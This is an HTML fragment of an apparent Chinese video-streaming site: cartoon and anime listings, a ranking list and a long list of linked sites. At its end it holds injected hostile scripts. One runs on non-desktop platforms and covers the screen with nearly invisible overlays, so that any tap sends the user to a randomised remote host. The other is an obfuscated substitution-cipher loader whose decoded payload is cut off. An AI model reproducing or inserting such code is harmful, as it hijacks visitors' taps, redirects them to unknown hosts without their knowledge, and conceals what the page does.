				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/113382.html" title="疯狂动物城2" data-original="https://viptulz.com/upload/vod/20251130-1/c67f91395e5863ffd5a90112f93f5b5f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/113382.html" title="疯狂动物城2">疯狂动物城2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								金妮弗·古德温,杰森·贝特曼,关继威,福琼·费姆斯特,安迪·萨姆伯格,大卫·斯特雷泽恩,夏奇拉,伊德瑞斯·艾尔巴,帕特里克·沃伯顿,昆塔·布伦森,内特·托伦斯,邦妮·亨特,唐·雷克,麦考利·卡尔金,布兰达·宋,莫里斯·拉马奇,莉亚·莱瑟姆,雷蒙德·S·佩尔西,珍妮·斯蕾特,丹尼·特雷霍,马克·史密斯,汤米·利斯特,让·雷诺,塞西莉·斯特朗,朱恩·斯奎布,米歇尔·戈麦兹,戴维·法恩,约翰·雷吉扎莫,
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119241.html" title="极地大冒险3" data-original="https://viptulz.com/upload/vod/20260127-1/b88f7da49a695d13254f939b481aaef9.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119241.html" title="极地大冒险3">极地大冒险3</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Matthew Whelan,Emma Jenkins,Dermot Magennis,保罗·泰来克,Roger Gregg,艾琳·米森,Lucy Smith,Harry Weld-Moore,Justin Daniels Anene,卢克·格瑞芬,Brendan McDonald,Mary Murray,Susan Slott,Michael Sheehan,Cameron Simpson,Ev
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/97546.html" title="非洲的动物上班族" data-original="https://img.lzzyimg.com/upload/vod/20220517-1/95fc3f7dd7d7bf0f15fc30cd575d6bc1.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								全12集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/97546.html" title="非洲的动物上班族">非洲的动物上班族</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								大塚明夫 / 津田健次郎 / 下野纮 / 石田彰 / 木野日菜 / 喜多村英梨 / 小仓唯 / 神谷浩史 / 铃木达央 / 河西健吾 / 子安武人
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119240.html" title="Z/X IGNITION" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-26/202601261769433741.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								全12集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119240.html" title="Z/X IGNITION">Z/X IGNITION</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/116816.html" title="和青梅竹马之间不会有恋爱喜剧" data-original="https://viptulz.com/upload/vod/20260106-1/d3b7fedbfe65587425d0944ce86ac342.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/116816.html" title="和青梅竹马之间不会有恋爱喜剧">和青梅竹马之间不会有恋爱喜剧</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								久住琳,芹泽优,平塚纱依
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/13001.html" title="蜡笔小新第二季国配版">					
						<span class="badge badge-first">1</span>
						蜡笔小新第二季国配版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/74298.html" title="银魂">					
						<span class="badge badge-second">2</span>
						银魂
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2329.html" title="名侦探柯南国语版">					
						<span class="badge badge-third">3</span>
						名侦探柯南国语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2327.html" title="名侦探柯南日语版">					
						<span class="badge">4</span>
						名侦探柯南日语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/94252.html" title="精灵宝可梦国语">					
						<span class="badge">5</span>
						精灵宝可梦国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/115241.html" title="全球冰封：我打造了末日安全屋">					
						<span class="badge">6</span>
						全球冰封：我打造了末日安全屋
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/66374.html" title="兔八哥全集">					
						<span class="badge">7</span>
						兔八哥全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5245.html" title="独步逍遥">					
						<span class="badge">8</span>
						独步逍遥
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/6241.html" title="游戏王GORUSH！！">					
						<span class="badge">9</span>
						游戏王GORUSH！！
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/70773.html" title="重生归来：直接无敌动态漫画">					
						<span class="badge">10</span>
						重生归来：直接无敌动态漫画
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/26547.html" title="妖怪手表♪2021">					
						<span class="badge">11</span>
						妖怪手表♪2021
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/92243.html" title="蜡笔小新第七季国语">					
						<span class="badge">12</span>
						蜡笔小新第七季国语
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	
	
				<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					<li><a class="text-muted" href="https://www.urbanjonty.com" title="麻花电影网" target="_blank">麻花电影网</a></li><li><a class="text-muted" href="https://www.s433.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fckprn.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.pack866.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.mixpars.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.kanalutama.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.aliaguilar.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.btl-news.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.253522.com" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.382996.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.account21.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.ebmmath.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.espadaweb.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.039373288.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.jpccompany.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.agencydays.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.uncutbrand.com" title="叮当动漫网" target="_blank">叮当动漫网</a></li><li><a class="text-muted" href="https://www.hraystudio.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.soutirini.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.casa-admin.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.go9z.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.ikwedding.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.getitinone.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.paperbotes.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.creditbone.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.bhumi1801.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.fatahpower.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.techpoe.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.onsixlegs.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.lovetivism.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.mamadaring.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.kkav6.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.nefastener.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.stxx.com.cn" title="奇奇动漫" target="_blank">奇奇动漫</a></li><li><a class="text-muted" href="https://www.400l.com.cn" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.shengyalan.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.wh9.com.cn" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.mlux.cc" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.canwin.cc" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.ysdz.cc" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.yx2049.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.runruquan.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.om69.cn" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.kaibai.cc" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.ccmo.cc" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.zclp.com.cn" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.meishifang.com.cn" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.friendfind.cn" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.885125.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.cszywang.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.pftsoft.com" title="短剧大全" target="_blank">短剧大全</a></li><li><a class="text-muted" href="https://www.5009970.com" title="美剧屋" target="_blank">美剧屋</a></li><li><a class="text-muted" href="https://www.wbcp2222.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.cnwzled.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.yn007.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.dafuxi.net" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.887189.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.atr3a.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.mqdsp.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.vlgas.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.1vl0b.com" title="西瓜短剧网" target="_blank">西瓜短剧网</a></li><li><a class="text-muted" href="https://www.globalmud.com" title="美剧大全" target="_blank">美剧大全</a></li><li><a class="text-muted" href="https://www.kbwatercolors.com" title="韩剧派" target="_blank">韩剧派</a></li><li><a class="text-muted" href="https://www.dunndirectgroup.com" title="卡通站" target="_blank">卡通站</a></li><li><a class="text-muted" href="https://www.fegersracing.com" title="好看电影网" target="_blank">好看电影网</a></li><li><a class="text-muted" href="https://www.go-kartspeedway.com" title="番茄短剧" target="_blank">番茄短剧</a></li><li><a class="text-muted" href="https://www.thumbnailstudio.com" title="美剧天堂吧" target="_blank">美剧天堂吧</a></li><li><a class="text-muted" href="https://www.semozpaintball.com" title="韩剧屋" target="_blank">韩剧屋</a></li><li><a class="text-muted" href="https://www.andrewnlesley.com" title="动漫屋" target="_blank">动漫屋</a></li><li><a class="text-muted" href="https://www.graydonproline.com" title="8090电影网" target="_blank">8090电影网</a></li><li><a class="text-muted" href="https://www.887583.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.887683.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.889717.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.dxtox.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.iyuchi.com" title="八哥电影网" target="_blank">八哥电影网</a></li><li><a class="text-muted" href="https://www.oirab.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.219991.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.883865.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.166825.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.pos76.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.663799.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.971116.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.762221.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.765576.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.991922.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.naxi.cc" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.zhez.net" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.liangmeiyuan.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.kikgo.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.bssh123.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.bmtb0018.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.51hyyy.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.clxpx.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.239991.com" title="星星动漫" target="_blank">星星动漫</a></li><li><a class="text-muted" href="https://www.217721.com" title="动漫星空" target="_blank">动漫星空</a></li><li><a class="text-muted" href="https://www.banqi9.com.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.716662.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.716663.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.566629.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.01riju.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.378783.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.736669.com" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.133356.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.187771.com" title="好看的动漫" target="_blank">好看的动漫</a></li><li><a class="text-muted" href="https://www.512226.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.czxysc.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.000mall.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.52ejy.com" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.91kky.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.whqlxb.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.bs318.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.cy-ops.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.pd-lace.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.4445g.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.ttc17.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.nyhnbb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.wenwukm.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.zing168.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.51bitu.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.kan198.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.sdmdqq.com" title="2025韩剧" target="_blank">2025韩剧</a></li><li><a class="text-muted" href="https://www.whcgtd.com" title="港剧网官网" target="_blank">港剧网官网</a></li><li><a class="text-muted" href="https://www.w7749.com" title=" 港剧网" target="_blank"> 港剧网</a></li><li><a class="text-muted" href="https://www.hnwfqy.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.xssoso.com" title="好看动漫网" target="_blank">好看动漫网</a></li><li><a class="text-muted" href="https://www.rosi123.com" title="布丁动画" target="_blank">布丁动画</a></li><li><a class="text-muted" href="https://www.gyhtour.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.csbz48.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.jzds88.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.bianiu.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.wfryb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.0795yd.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.5610086.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.527434.com" title="韩剧在线" target="_blank">韩剧在线</a></li><li><a class="text-muted" href="https://www.e1878.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.yxlpw.com" title="看剧屋" target="_blank">看剧屋</a></li><li><a class="text-muted" href="https://www.jzsc888.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.degss.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.mghczy.com" title="影视大全" target="_blank">影视大全</a></li><li><a class="text-muted" href="https://www.tjfws.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.jswcel.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.9x4e.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.cnbtdq.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.lnwes.com" title="韩剧TV大全" target="_blank">韩剧TV大全</a></li><li><a class="text-muted" href="https://www.tlfys.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.cfmkj.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.cdjxyt.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.cqfeihu.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.hawaii2u.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.ifwus.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.amiymori.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.iumyl.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.889387.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.127729.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.gxmdt.com" title="奇奇动漫官网" target="_blank">奇奇动漫官网</a></li><li><a class="text-muted" href="https://www.885293.com" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.ciqkk.com" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.885136.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.2200yh.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.qttcm.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.golemsmeh.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.kajangwalk.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.chineseantiques.com.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.shahadath.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.gzglgw.com" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.eunib.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.fjdrz.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.nvbkq.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.wdfzy.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.uvbcn.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.abndf.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.coykf.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.krkdy.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.emnps.com" title="日本新番动漫" target="_blank">日本新番动漫</a></li><li><a class="text-muted" href="https://www.zuhzh.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.mjygh.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.fphjd.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.wakre.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.rbeai.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.nmuaw.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.wksb7.com" title="热门短剧" target="_blank">热门短剧</a></li><li><a class="text-muted" href="https://www.vw3te.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.xmx7f.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.o6rze.com" title="动画片大全" target="_blank">动画片大全</a></li><li><a class="text-muted" href="https://www.4ihkg.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.gan51.com" title="河马短剧" target="_blank">河马短剧</a></li><li><a class="text-muted" href="https://www.xjchj.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.rhsyt.com" title="97韩剧TV网" target="_blank">97韩剧TV网</a></li><li><a class="text-muted" href="https://www.qt854.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.mustard-3rd.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.gfbjt.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.47587.cn" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.penlia.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.cn918.cn" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.qwcdc.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.qyhlq.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.rscgw.com" title="美剧TV" target="_blank">美剧TV</a></li><li><a class="text-muted" href="https://www.bbqmrj.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.zjgmj.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fslall.com" title="麻花电影" target="_blank">麻花电影</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

			</div>
		</div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2020  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="gblvwbpa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("gblvwbpa_b");a[i].addEventListener("touchend",function(){var gblvwbpa_n="https://"+Date.parse(new Date())+"ec82a45cf0cb4aagc.txmz0y.com"+":8005/cc/5476?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gblvwbpa_n}else{window.location.href=gblvwbpa_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qorsuOvOuMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 